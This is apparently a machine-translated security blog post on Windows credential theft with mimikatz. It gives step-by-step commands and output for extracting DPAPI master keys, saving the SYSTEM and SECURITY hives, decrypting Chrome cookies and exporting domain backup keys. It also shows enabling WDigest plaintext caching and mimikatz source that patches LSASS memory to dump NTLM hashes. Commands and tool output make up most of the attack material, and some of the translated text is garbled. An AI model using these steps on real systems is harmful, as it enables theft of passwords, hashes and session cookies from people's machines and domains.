0x01DPAPI
For Windows system, the encrypted data of users are mostly stored by DPAPI, and to decrypt these data solutions, you must obtain the MasterKey corresponding to DPAPI
Master Key:
64 bytes, used to decrypt DPAPI blob, encrypted with user login password, SID and 16 byte random number, and saved in Master Key file
Master Key file:
Binary file, which can be decrypted with the user login password to obtain the Master Key
There are two types:
·User Master Key file at% APPDATA%\Microsoft\Protect%SID%
·System Master Key file at% WINDIR%\System32\Microsoft\Protect\S-1-5-18\User
Preferred file:
It is located in the same level directory of the Master Key file. It displays the master key being used by the current system and its expiration time. The default validity period is 90 days
The first way to get the masterKey
C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 7 2021 23:11:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 3802506 (00000000:003a058a)
Session : Interactive from 4
User Name : Administrator
Domain : DESKTOP-PDJ677P
Logon Server : DESKTOP-PDJ677P
Logon Time : 2021/12/27 14:32:09
SID : S-1-5-21-1072968078-1304764695-2190947314-500
[00000000]
* GUID : {9976339e-85ee-48d4-8c0b-e184a5e8e3e7}
* Time : 2021/12/27 14:38:06
* MasterKey : cdbc5c6ca9be21bb584d2a5b692742c7213fff9bc9468929c159ecd5c52214b6b8a0c9760b6b5dc8cab752907cc7ff721bcbc0a83c1a4bb5bcbf9c8d15226ea5
* sha1(key) : 1fce13f1d82b9c434a22722d4680cb18ee1d7624

The second way to get the masterkey
reg save HKLM\SYSTEM SystemBkup.hiv
reg save HKLM\SECURITY SECURITY.hiv
mimikatz(commandline) # lsadump::secrets /system:SystemBkup.hiv /security:SECURITY.hiv
Domain : DESKTOP-PDJ677P
SysKey : eada11fe853dbfd8986ea030bc73c2d4
Local name : DESKTOP-PDJ677P ( S-1-5-21-1072968078-1304764695-2190947314 )
Domain name : WORKGROUP
Policy subsystem is : 1.18
LSA Key(s) : 1, default {2c76e4db-7dc3-6020-6dbd-61b767e4cb08}
[00] {2c76e4db-7dc3-6020-6dbd-61b767e4cb08} 58d18249d3dccb44cc0a2fbb0be42785f7c9694993f22a87c86d8cf6ac15bea1
Secret : DefaultPassword
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 2d c1 5a ae 74 28 2d 18 fe 3d c4 a3 a2 58 3e 92 08 06 59 ed 8d b0 4a 00 9c 17 80 21 37 06 ef bf 9f 25 0c 4d de a6 ed d5
full: 2dc15aae74282d18fe3dc4a3a2583e92080659ed8db04a009c1780213706efbf9f250c4ddea6edd5
m/u : 2dc15aae74282d18fe3dc4a3a2583e92080659ed / 8db04a009c1780213706efbf9f250c4ddea6edd5
old/hex : 01 00 00 00 2b e4 e1 78 c8 0d 3b 9b ae 34 19 47 ef ea 3d 91 65 36 c4 52 4e 65 dc a9 5e 12 4a 43 50 10 d7 df 19 67 3f a7 61 c0 34 6c
full: 2be4e178c80d3b9bae341947efea3d916536c4524e65dca95e124a435010d7df19673fa761c0346c
m/u : 2be4e178c80d3b9bae341947efea3d916536c452 / 4e65dca95e124a435010d7df19673fa761c0346c
Secret : NL$KM
cur/hex : f1 08 2b af ef 1b 71 55 88 ad 31 b7 98 a6 4a e8 88 a4 02 8e 6f e4 84 25 21 6e 9f c4 15 72 2d 5a 26 6a 5f f5 3c 3a b1 4d b3 be ad e9 03 50 c0 65 d5 1a ce f9 d4 ed b6 10 3d 28 e9 15 3c 63 a5 54
old/hex : f1 08 2b af ef 1b 71 55 88 ad 31 b7 98 a6 4a e8 88 a4 02 8e 6f e4 84 25 21 6e 9f c4 15 72 2d 5a 26 6a 5f f5 3c 3a b1 4d b3 be ad e9 03 50 c0 65 d5 1a ce f9 d4 ed b6 10 3d 28 e9 15 3c 63 a5 54
DPAPI_ The user hash in system is 8db04a009c1780213706efbf9f250c4ddea6edd5, which can be used to decrypt the system Master Key file under% WINDIR%\System32\Microsoft\Protect\S-1-5-18\User
mimikatz(commandline) # dpapi::masterkey /in:C:\Windows\System32\Microsoft\Protect\S-1-5-18\User\33b5feee-6eba-44ed-b392-259881512a96 /system:8db04a009c1780213706efbf9f250c4ddea6edd5
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {33b5feee-6eba-44ed-b392-259881512a96}
dwFlags : 00000006 - 6
dwMasterKeyLen : 000000b0 - 176
dwBackupKeyLen : 00000090 - 144
dwCredHistLen : 00000014 - 20
dwDomainKeyLen : 00000000 - 0
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 6269aa4d9b534424ec150afa4a457e98
rounds : 00001f40 - 8000
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : 2995628e6102ca962dd43eb24c502ee567e6f07a292b34db26c39df6f59894526d776415169697e587e99b52aba3734d136ac3011b26eb4603362262f6bfc14458d9dd4d25465919334e17fb64f146c4131f58e78ec21da3e5120faaee7906993bfdc6bc8cf6b13f7f26d07f1938618a2813a6bf3211ab10f2c1fee170902e278ec448aca32790b8cde550582119fd81
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 5e2757215a473242324d956a27ddded1
rounds : 00001f40 - 8000
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : 28f3584e2f0ff6e6bcd1f109a77c51457943234933288f0adfad243a9830fbb92c5537a3322ab27ff112001fb3ee16813db20734848b41ed1f118f157d73cfe95eda9830882028eb42d300e32152b037adf244fb235a9cb74803a1ef67267843e6d8f2feea711aef47c1fbe7a7b8d567
[credhist]
**CREDHIST INFO**
dwVersion : 00000003 - 3
guid : {00000000-0000-0000-0000-000000000000}
[masterkey] with DPAPI_SYSTEM: 8db04a009c1780213706efbf9f250c4ddea6edd5
key : e90feb451e17403a791af9fabad0b5f6d1b6692688ddc1d290110e83df21ec52577cc851c7d8d99ee03c429eac94e14e6a62a798908cb530cd670a9371cf0a72
sha1: 47cd40c7394d9caa469349d9cb057448d4052d83
After that, you can decrypt the encrypted data with masterkey, such as
dpapi::cred /in:C:\path\to\encrypted\file /masterkey:
file:%localappdata%\Google\Chrome\User Data\Default\Cookies
Master key decryption of domain user
If it is a domain user, the master key of the domain user is protected by the DPAPI key of the domain,
lsadump::backupkeys /system:DC CONTROLLER /export will get a PVK file that can be used to decrypt the Master Key of all domain users, and this key will not change. DPAPI:: masterkey / in: "C: usersxxxxappdataroamingmicrosoftprotectsid value ca748af3 – 8b95 – 40ae-8134-cb9534762688" /pvk: the exported PVK file can be decrypted here to get the Master Key value of domain users. Then, as above, dpapi::chrome /in:Cookies /masterkey:a3fv34aedd7, This will decrypt the contents of the Cookies.
0x02mikatz grab local password
reference resources privilege::debug Understand debugging permissions
Before windows 2008, plaintext passwords can be retrieved (of course, there are other means, such as ssp , this is just a description)

WDigest
I know from the above article
Grab plaintext password after win8
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1
lsadump::lsa /patch
First we see kuhl_m_lsadump.c

As you can see, openprep has opened LSASS Exe and obtained the following handle
BOOL kuhl_m_lsadump_lsa_getHandle(PKULL_M_MEMORY_HANDLE * hMemory, DWORD Flags)
{
BOOL success = FALSE;
SERVICE_STATUS_PROCESS ServiceStatusProcess;
HANDLE hProcess;
if(kull_m_service_getUniqueForName(L"SamSs", &ServiceStatusProcess))
{
if(hProcess = OpenProcess(Flags, FALSE, ServiceStatusProcess.dwProcessId))
{
if(!(success = kull_m_memory_open(KULL_M_MEMORY_TYPE_PROCESS, hProcess, hMemory)))
CloseHandle(hProcess);
}
else PRINT_ERROR_AUTO(L"OpenProcess");
}
else PRINT_ERROR_AUTO(L"kull_m_service_getUniqueForName");
return success;
}
PROCESS_VM_READ | PROCESS_VM_WRITE | PROCESS_VM_OPERATION | PROCESS_QUERY_INFORMATION
For an inject, it gets one more

Because inject is in LSASS Exe
Our order here is
mimikatz # lsadump::lsa /patch
Here we pass kull after the patch is successful_ m_ The patch callback enters NTSTATUS kuhl_m_lsadump_lsa(int argc, wchar_t * argv []) and ispatch is true here, so we go directly to the function

That's very clear patch&inject
First, open LSASS with LsaOpenPolicy Exe handle then LsaQueryInformationPolicy Retrieve current domain information
Then connect to sam api through Samconect to enumerate users and search for user credentials

Here, use the export NTLM hash
if(!aRemoteThread)
{
status = SamOpenUser(DomainHandle, 0x31b, rid, &hUser);
if(NT_SUCCESS(status))
{

status = SamQueryInformationUser(hUser, UserInternal1Information, &pUserInfoBuffer);
if(NT_SUCCESS(status))
{
kprintf(L"LM : ");
if(pUserInfoBuffer->Internal1.LmPasswordPresent)
kull_m_string_wprintf_hex(pUserInfoBuffer->Internal1.LMHash, LM_NTLM_HASH_LENGTH, 0);
kprintf(L"\nNTLM : ");
if(pUserInfoBuffer->Internal1.NtPasswordPresent)
kull_m_string_wprintf_hex(pUserInfoBuffer->Internal1.NTHash, LM_NTLM_HASH_LENGTH, 0);
kprintf(L"\n");
SamFreeMemory(pUserInfoBuffer);
} else PRINT_ERROR(L"SamQueryInformationUser %08x\n", status);
SamCloseHandle(hUser);
} else PRINT_ERROR(L"SamOpenUser %08x\n", status);
}
There is also source code here. The source code of patch is as follows x64 & x86

Lsass Samsrv.exe in memory DLL base address, we will patch
Take x64 as an example
BYTE PTRN_WALL_SampQueryInformationUserInternal[] = {0x49, 0x8d, 0x41, 0x20};
BYTE PATC_WIN5_NopNop[] = {0x90, 0x90};
BYTE PATC_WALL_JmpShort[] = {0xeb, 0x04};
The memory with memory addresses 0x49 and 0x8d will be found in samsrv, and then the empty instruction will be executed and replaced with 0xeb and 0x04

The position of the red breakpoint mark is replaced by the byte "eb 04", which means that "eb 04" is a 4-byte unconditional short jump - its function is to ignore the access check of the value 0x20, and the process directly jumps to calling the SAM internal function_ SampRetrieveUserPasswords
Finally, ntlm and lm hash are printed in the
last
mimikatz # lsadump::lsa /patch Domain : WIN-3KBTCNK0556 / S-1-5-21-******* RID : 000001f4 (500) User : Administrator LM : NTLM : *************** RID : 000001f5 (501) User : Guest LM :
Of course, specific methods can also be referred to scz of sam Three articles
Reference link
DPAPI
scz
scz 03 xp samsrv.dll decryption process
mimikata /patch /injecr